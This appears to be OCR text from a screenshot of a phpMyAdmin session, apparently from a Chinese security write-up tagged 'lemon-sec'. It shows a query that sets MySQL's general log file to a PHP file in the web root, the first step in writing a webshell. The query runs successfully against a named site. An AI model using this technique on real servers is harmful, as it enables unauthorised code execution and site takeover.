 .cn / 1
.hyzhan02.cn/phpmyadmin/index.php?db=mysql&token=24be6ab5d68b009d1b5dc7dbb2db184a
phpMyAdmin
localhost » mysql
结构 SQL 搜索 查询 导出 导入 操作 权限 程序
您的 SQL 语句已成功运行 ( 查询花费 0.0307 秒 )
SET GLOBAL general_log_file = 'D:/phpStudy/WWW/cmd.php'
(最近使用的表) ...
mysql
在数据库 mysql 运行 SQL 查询:
columns_priv
db
event
func
1 SET global general_log_file='D:/phpStudy/WWW/cmd.php';
微信号: lemon-sec